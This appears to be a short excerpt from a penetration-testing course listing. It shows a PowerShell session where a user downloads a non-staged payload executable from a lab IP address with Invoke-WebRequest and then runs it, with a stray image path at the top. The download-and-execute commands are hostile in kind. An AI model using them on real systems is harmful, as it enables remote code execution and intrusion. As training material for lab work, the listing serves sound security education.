 PS C:\Users\justin> iwr -uri http://192.168.119.2/nonstaged.exe -Outfile nonstaged.exe
PS C:\Users\justin> .\nonstaged.exe
Listing 48 - Download non-staged payload binary and execute it